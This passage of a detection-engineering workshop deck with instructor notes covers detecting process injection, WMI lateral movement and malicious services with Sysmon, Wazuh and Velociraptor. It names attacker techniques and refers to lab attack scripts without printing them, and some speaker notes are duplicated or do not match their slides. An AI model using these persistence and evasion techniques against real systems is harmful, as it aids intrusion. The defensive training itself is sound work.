→ Correlation rules (multiple events)
→ Context-aware detection
→ Advanced evasion detection
Previously we learned how to detect and make rule for single event…
BUT we did not touch the full killchain!

Slide 26
COMPLETING THE DETECTION ARSENAL_
Scenario 4: Suspicious Process Injection →
Detect CreateRemoteThread API calls
Scenario 5: WMI Lateral Movement →
Detect remote WMI process creation
Scenario 6: Malicious Service Creation →
Detect sc.exe or registry service modifications
Each scenario: Analyze → Hypothesize → Detect → Test
Notes:
Scenario 4:
Instructor Demo:
What to do:
Run the master injection script
Show Event ID 8 and 10 in Wazuh
Explain source vs target process relationship
Deploy rules and show alerts
Emphasize this detects advanced malware
What to say:
"Process injection is what separates basic malware from advanced threats. Basic malware runs 'badware.exe'—easy to detect. Advanced malware injects into 'explorer.exe'—much harder.
But Sysmon sees it. Event ID 8 logs CreateRemoteThread. Event ID 10 logs process access. Our rules catch the suspicious patterns.
When you see this alert in production, you're dealing with sophisticated malware. Time to escalate."
Participant Exercise:
What to say:
"You have 20 minutes. Run the injection attacks, deploy the rules, validate your detections. Screenshot the highest-severity alert."
Scenario 5:
Instructor Demo:
What to do:
Run WMI attack scripts
Show the parent-child relationship in Wazuh (WmiPrvSE.exe → powershell.exe)
Explain why this is suspicious
Deploy rules and show alerts
Emphasize the lateral movement use case
What to say:
"WMI is everywhere in Windows environments. IT admins use it daily. That's exactly why attackers love it—it blends in.
But look at this process tree. WmiPrvSE.exe spawned PowerShell with an encoded command. That's NOT normal admin activity. That's an attacker moving laterally or executing malware.
Our detection doesn't block WMI—that would break legitimate tools. Instead, we detect the PATTERNS that indicate malicious use."
Participant Exercise:
What to say:
"You have 20 minutes. Run the WMI attacks, find the logs showing WmiPrvSE.exe as parent, deploy the rules, validate alerts. Screenshot rule 100505—that's our highest confidence WMI detection."
Scenario 6:
Instructor Demo:
What to say:
"Services are the crown jewel of persistence. Once an attacker creates a malicious service, they're in your environment until you find and remove it. It runs every boot, as SYSTEM, with full privileges.
Watch this: I'm creating a service that runs PowerShell from the TEMP directory. Two massive red flags in one command."
What to do:
Run service creation attacks (AS ADMIN)
Show sc.exe command in Wazuh logs
Extract the binPath from the command line
Deploy rules and show critical alerts
Use Velociraptor to show how to hunt existing services
Participant Exercise:
What to say:
"Final hands-on exercise. 20 minutes. Run the service attacks AS ADMINISTRATOR, deploy the rules, get your alerts. Screenshot rule 100601—that's our highest-priority service detection."

Slide 27
PROCESS INJECTION_
What is it?
- Inject malicious code into legitimate process
- Process appears benign (explorer.exe, svchost.exe)
- Evades process-based detection
- Common in advanced malware
Sysmon Event ID 8 (CreateRemoteThread)
✓ Suspicious memory permissions
Sysmon Event ID 10 (Process Access)
✓ Unusual process relationships
Example:
malware.exe → injects → explorer.exe

Slide 28

WMI: WINDOWS MANAGEMENT INSTRUMENTATION
LEGIT_
MALICIOUS_
DETECTION_
System administration
Remote management
Monitoring and inventory
Remote code execution
Lateral movement
Fileless execution
Persistence
wmiprvse.exe spawning suspicious processes
Unusual parent-child relationships
Command lines with wmic
Remote WMI connections

Slide 29

WINDOWS SERVICES: ULTIMATE PERSISTENCE
WHY?_
ATK METHODS_
DETECTION_
Run at startup automatically
Execute as SYSTEM by default
Survive reboots
Hard to detect without proper logging
sc.exe (Service Control)
Registry modification
PowerShell New-Service
WMI service creation
Service creation events
Services from unusual paths
Services running scripts
Registry modifications

Slide 30
CORRELATION: CONNECTING THE DOTS
Single Event:
"PowerShell executed" → Maybe suspicious
Event Chain:
1. PowerShell downloaded file
2. LSASS accessed
3. Scheduled task created
4. Lateral movement attempted →
DEFINITELY SUSPICIOUS
Correlation Rule Structure:
IF Event A (within timeframe)
AND Event B (same user/host)
AND Event C (related indicators)
THEN High-confidence alert
Context = Confidence
Notes:
What to say:
"This is the scientific method applied to detection. We don't just guess—we observe, form hypotheses, test them, and refine.
Bad detection engineers write rules based on hunches. Good ones validate their hypotheses with data."
Instructor Demo:
What to say:
"This is where detection engineering becomes art. We've detected 30+ individual techniques. Now we connect them into stories.
Watch: I'm going to simulate a real attack chain. PowerShell downloads malware, dumps credentials, moves laterally. Each stage triggers its own alert. But the correlation rule sees the PATTERN and fires one critical alert: 'Active breach in progress.'
That's the alert that wakes up the SOC manager at 3 AM."
What to do:
Deploy correlation rules on screen
Run the test_correlation_attack_chain.ps1 script
Show individual alerts appearing in Wazuh
Wait for correlation alert to fire (may take 30-60 seconds for processing)
Show the correlation alert with CRITICAL severity
Click into it and show the linked events
What to say:
"See that? Four separate events, but ONE critical correlation alert. That's context. That's intelligence. That's what makes a great detection engineer."

Slide 31

The Testing Pyramid_
Notes:
TESTING: THE MOST CRITICAL PHASE
The Testing Pyramid:
1. UNIT TESTING (Individual rule)
→ Does it catch the attack?
→ Proper field matching?
2. INTEGRATION TESTING (Rule combinations)
→ Do correlation rules work?
→ Proper event sequencing?
3. FALSE POSITIVE TESTING (Production simulation)
→ Does it fire on normal activity?
→ Acceptable noise level?
4. EVASION TESTING (Attacker perspective)
→ Can it be bypassed?
→ Alternative detection methods?
Never deploy untested rules to production

Slide 32
THREAT HUNTING: PROACTIVE DEFENSE_
DETECTION (Reactive):
HUNTING (Proactive):
Alerts tell you something happened
Rules wait for known patterns
Responds to triggers
You actively search for threats
Look for unknown patterns
Assume breach mentality

Slide 33
THE HUNTING METHODOLOGY_
Hunting is iterative, not one-time
STEP #1
STEP #2
STEP #3
HYPOTHESIS
"I think adversaries might be doing X"
INVESTIGATION
Query data, analyze patterns
DISCOVERY
Find anomalies or confirm hypothesis
STEP #4
STEP #5
STEP #6
RESPONSE
Escalate threats, create detections
LEARN
Update knowledge, refine techniques
REPEAT
Notes:
"This is the process you'll use over and over in your career. Threat intel → ATT&CK → Procedure → Detection indicators → Rule → Testing.
Let me show you a real example."
Check threat_to_detection_example.md
**What to say:**
> "Open this document. This is a complete real-world example of the process. Study it—this is exactly how professional detection engineers work.
>
> Notice: we start with threat intel, map to ATT&CK, extract indicators, write rules, and then TEST. Testing is non-negotiable."

Slide 34
BUILDING HUNTING HYPOTHESES_
Think like an attacker, not a defender
Specific, testable, actionable
GOOD
BAD
Based on:
"Adversaries may be using WMI for persistence via event subscriptions, which our current rules don't detect"
"Look for bad stuff"
✓ Threat intelligence (what are adversaries doing?)
✓ Known gaps in detection coverage
✓ Environmental anomalies
✓ Recent vulnerabilities or campaigns
✓ Incident response findings

Slide 35


WHERE TO HUNT?_
“Use Wazuh for real-time logs,
Velociraptor for forensic deep dives”
TIER 1
TIER 2
TIER 3
- Process execution logs (Sysmon Event ID 1)
- Network connections (Sysmon Event ID 3)
- File system activity (Sysmon Event ID 11)
- Authentication logs (Windows Security)
- PowerShell logs (Script Block, Transcription)
- DNS queries (Sysmon Event ID 22)
- Registry artifacts
- Prefetch files
- Scheduled tasks
- Services
- Browser history
- Memory dumps

Slide 36


VELOCIRAPTOR
What makes Velociraptor powerful?
SCALE HUNTING
- Hunt across entire fleet
- Export results for analysis
VQL
ARTIFACT COLLECTION
TIMELINE
- SQL-like syntax for endpoint queries
- Query hundreds of endpoints simultaneously
- Pre-built forensic artifacts
- Custom artifact creation
- Reconstruct attack timelines
- Correlate events across endpoints
Notes:
Live Demo - Velociraptor Hunting Interface
Step 1: Navigate to Hunt Manager
1. Velociraptor → Click "Hunt Manager" (left sidebar)
2. Show existing hunts (if any)
3. Click "+ New Hunt"
What to say:
"Hunt Manager is where you launch queries across your fleet. Each hunt targets specific endpoints and collects specific artifacts."
Step 2: Browse Available Artifacts
1. In the artifact selector, search for: "Windows.System.TaskScheduler"
2. Show the artifact description
3. Explain: "Artifacts are pre-built forensic collections. MITRE has created hundreds."
Step 3: Create a Simple Hunt
1. Select artifact: "Windows.System.TaskScheduler"
2. Target: Select all clients
3. Launch hunt
4. Wait 30 seconds for results
5. Click "Notebook" to view results
What to say:
"In 30 seconds, we just collected every scheduled task from every endpoint. Now we analyze. Look for tasks from unusual locations, tasks running scripts, recently created tasks."
Step 4: Analyze Results
1. In the notebook, scroll through results
2. Point out columns: Name, Path, Command, Enabled, LastRunTime
3. Filter in the notebook: Click "Add Cell" → VQL query:
SELECT * FROM source()
WHERE Path =~ 'powershell|cmd|temp|appdata'
What to say:
"See that? I just filtered 500 scheduled tasks down to the 5 that run PowerShell or CMD from suspicious locations. That's hunting. Finding needles in haystacks."

Slide 37
HANDS-ON THREAT HUNTING
Your Mission:
Hunt for signs of compromise in the environment
Hunting Scenarios:
1. Hunt for suspicious PowerShell execution
2. Hunt for unauthorized scheduled tasks
3. Hunt for unusual network connections
4. Hunt for signs of lateral movement
5. Hunt for persistence mechanisms
Tools:
- Velociraptor VQL queries
- Wazuh log analysis
- Timeline reconstruction
Goal: Find threats that alerts might have missed
Notes:
What to do:
Share the hunting exercises document
Demonstrate Exercise 1 live (PowerShell hunting)
Set the 45-minute timer
Walk around helping participants
What to say:
"You have 45 minutes for 5 hunting exercises. That's 9 minutes each. This is fast-paced, real-world hunting.
Use the document as your guide. Each exercise has a hypothesis, hunting approach, and expected results. Your goal: find threats, document findings, identify detection gaps.
I'll be walking around to help. Start with Exercise 1. Go!"
Walk around and assist participants with:
VQL query syntax issues
Finding artifacts in Velociraptor
Interpreting results
Correlating between Velociraptor and Wazuh
Time management (keep them moving through exercises)
[0:65-0:75] Hunting Debrief & Discussion (10 min)
After 45 minutes, call time:
What to say:
"Time! Let's debrief. Even if you didn't finish all five exercises, that's okay. Threat hunting takes practice.
Let's discuss what you found."
Facilitate discussion:
Questions to ask:
"Who found suspicious PowerShell executions? What made them suspicious?"
Get 2-3 participants to share findings
Discuss indicators: encoded commands, download cradles, hidden windows
"Did anyone find scheduled tasks or services from TEMP or AppData?"
Should find their own testing artifacts
Discuss why these locations are red flags
"What about network connections—anything unusual?"
Discuss PowerShell/WMI making external connections
Talk about baseline vs. anomaly
"Show of hands—who identified detection gaps? Rules that SHOULD have fired but didn't?"
This is critical learning: hunting reveals gaps
Discuss importance of creating rules from hunting findings
"What was the hardest part of hunting?"
Common answers: VQL syntax, too much data, distinguishing benign from malicious
Validate these challenges and discuss strategies
Key Teaching Points:
What to say:
"Here's what makes a great threat hunter:
Hypothesis-Driven: You don't browse aimlessly. You hunt with purpose.
Systematic: You document everything, even false positives.
Pattern Recognition: You learn what's normal so you can spot what's not.
Persistent: You don't stop at the first finding—you keep digging.
Actionable: Every hunt produces output: detections, mitigations, or knowledge.
Hunting isn't a one-time activity. It's a discipline. Schedule regular hunts. Weekly, monthly—whatever your resources allow. Each hunt makes you better."

Slide 38
DOCUMENTATION
Technical Skills ≠ Complete Job
You must also:
✓ Document your findings
✓ Explain to non-technical stakeholders
✓ Justify detection rules and priorities
✓ Share knowledge with team
✓ Create institutional memory
"If you can't explain it, you don't understand it well enough" - Albert Einstein
Great detection engineers are great communicators

Slide 39
PROFESSIONAL DETECTION REPORT_
Add tag
1. EXECUTIVE SUMMARY
• High-level findings (for management)
• Risk assessment
• Key recommendations
2. METHODOLOGY
• What you tested
• Tools used
• Timeframe
3. TECHNICAL FINDINGS
• Detailed detection rules created
• Attack scenarios tested
• Results and evidence
4. DETECTION COVERAGE
• ATT&CK techniques covered
• Gaps identified
• Prioritized roadmap
5. RECOMMENDATIONS
• Rule deployment plan
• Tuning requirements
• Next steps
6. APPENDICES
• Rule definitions
• Screenshots
• IOCs

Slide 40
TAILOR YOUR MESSAGE_
Writing for Different Audiences require different style of report…
So how to know which is which?
EXECUTIVE AUDIENCE:
- Business impact (risk reduction)
- Cost/benefit
- High-level metrics
- Strategic recommendations
TECHNICAL AUDIENCE:
- Detailed rule logic
- False positive rates
- Implementation steps
- Technical justifications
OPERATIONAL AUDIENCE:
- Alert triage procedures
- Escalation paths
- Response playbooks
- Daily operational impact
Know your audience, adjust your message

Slide 41
MEASURING DETECTION PROGRAM SUCCESS_
Coverage Metrics:
% of MITRE ATT&CK techniques covered
# of production-ready detection rules
# of attack scenarios tested
Performance Metrics:
Alert volume (trending down = good tuning)
False positive rate (< 5% is good)
Mean time to detect (MTTD)
Mean time to respond (MTTR)
Quality Metrics:
Detection confidence levels
Rule documentation completeness
Testing coverage
Hunt Metrics:
Hunts conducted per month
Threats discovered through hunting
Detection gaps identified Track, measure, improve
Notes:
What to do:
Share the hunting exercises document
Demonstrate Exercise 1 live (PowerShell hunting)
Set the 45-minute timer
Walk around helping participants
What to say:
"You have 45 minutes for 5 hunting exercises. That's 9 minutes each. This is fast-paced, real-world hunting.
Use the document as your guide. Each exercise has a hypothesis, hunting approach, and expected results. Your goal: find threats, document findings, identify detection gaps.
I'll be walking around to help. Start with Exercise 1. Go!"
Walk around and assist participants with:
VQL query syntax issues
Finding artifacts in Velociraptor
Interpreting results
Correlating between Velociraptor and Wazuh
Time management (keep them moving through exercises)
[0:65-0:75] Hunting Debrief & Discussion (10 min)
After 45 minutes, call time:
What to say:
"Time! Let's debrief. Even if you didn't finish all five exercises, that's okay. Threat hunting takes practice.
Let's discuss what you found."
Facilitate discussion:
Questions to ask:
"Who found suspicious PowerShell executions? What made them suspicious?"
Get 2-3 participants to share findings
Discuss indicators: encoded commands, download cradles, hidden windows
"Did anyone find scheduled tasks or services from TEMP or AppData?"
Should find their own testing artifacts
Discuss why these locations are red flags
"What about network connections—anything unusual?"
Discuss PowerShell/WMI making external connections
Talk about baseline vs. anomaly
"Show of hands—who identified detection gaps? Rules that SHOULD have fired but didn't?"
This is critical learning: hunting reveals gaps
Discuss importance of creating rules from hunting findings
"What was the hardest part of hunting?"
Common answers: VQL syntax, too much data, distinguishing benign from malicious
Validate these challenges and discuss strategies
Key Teaching Points:
What to say:
"Here's what makes a great threat hunter:
Hypothesis-Driven: You don't browse aimlessly. You hunt with purpose.
Systematic: You document everything, even false positives.
Pattern Recognition: You learn what's normal so you can spot what's not.
Persistent: You don't stop at the first finding—you keep digging.
Actionable: Every hunt produces output: detections, mitigations, or knowledge.
Hunting isn't a one-time activity. It's a discipline. Schedule regular hunts. Weekly, monthly—whatever your resources allow. Each hunt makes you better."

Slide 42
AND WE DONE…?
✅ Built 40+ production-ready detection rules
✅ Covered 6 major ATT&CK techniques
✅ Tested against real attack simulations
✅ Learned threat hunting methodology
✅ Used enterprise security tools (Wazuh, Velociraptor, Caldera)
✅ Created correlation rules for attack chains
✅ Documented findings professionally

Slide 43
SIKE!!!
IMMEDIATE (WEEK 1)
Resources:
- MITRE ATT&CK website
- Detection engineering blogs (Palantir, Red Canary)
- Sigma rules repository
- Your network of detection engineers
Keep learning. Keep hunting. Keep building.
- Deploy your rules to production
- Schedule first threat hunt
- Baseline your environment
SHORT-TERM (MONTH 1):
- Cover 20+ additional ATT&CK techniques
- Build detection dashboards
- Create response playbooks
LONG-TERM (YEAR 1):
- 80%+ ATT&CK coverage
- Automated threat hunting
- Threat intelligence integration
- Red team partnership

Slide 44
THANK
YOU!
AND NOW WE ACTUALLY DONE!
NOW GO OUT THERE AND MAKE THAT LINKEDIN POST ABOUT HOW Y’ALL SURVIVE AN 8 HOUR CLASS OF PURE DETECTION ENGINEERING AND THREAT HUNTING WHILE BEING ASLEEP HALF OF THE TIME :P
Notes:
Instructor Actions:
What to say:
"I'm sharing a complete report template. This is what a professional detection engineering report looks like.
You have 20 minutes. Your task: Fill out as much of this template as you can with YOUR findings from today.
Focus on:
Executive Summary (what did you accomplish?)
Technical Findings (which rules did you create and test?)
Threat Hunting Findings (what did you discover?)
Recommendations (what would you do next?)
Don't try to fill out EVERYTHING—that would take hours. But complete the main sections with your actual data from today.
This becomes your portfolio piece. When you interview for detection engineering roles, you show them THIS."
Share the template and set 20-minute timer.
Walk around and help participants:
Structure their findings
Write clear executive summaries
Document technical details
Articulate recommendations
[0:25-0:35] Report Presentations (10 min)
What to say:
"Time! I want 3 volunteers to present a 2-minute summary of their report. Think of this as presenting to your CISO.
Focus on:
What you built (detection rules)
What you found (hunting results)
What you recommend (next steps)
Who wants to go first?"
Select 3 participants to present. Give each 2 minutes.
After each presentation:
Provide positive feedback
Highlight what they did well
Offer one improvement suggestion
What to say after presentations:
"Excellent presentations! Notice how each of you told a story: what you did, what you found, what matters. That's how you communicate technical work to non-technical audiences.
Everyone here has a report they can refine and use. This is your proof of skills. This is what separates you from people who just talk about detection engineering."
[0:35-0:45] Workshop Wrap-Up & Next Steps (10 min)
Present Slides 40-42
What to say (Slide 40):
"Let's talk metrics. In the real world, you'll be asked: 'How effective is our detection program?'
You need numbers:
How many ATT&CK techniques do you cover?
What's your false positive rate?
How fast do you detect threats?
How many threats did you find through hunting?
Track these. Report them. Show continuous improvement. That's how you demonstrate value."
What to say (Slide 41):
"Look at what you've accomplished in 8 hours:
✅ 40+ production-ready detection rules ✅ 6 major ATT&CK techniques covered ✅ Real attack simulations tested ✅ Threat hunting methodology learned ✅ Correlation

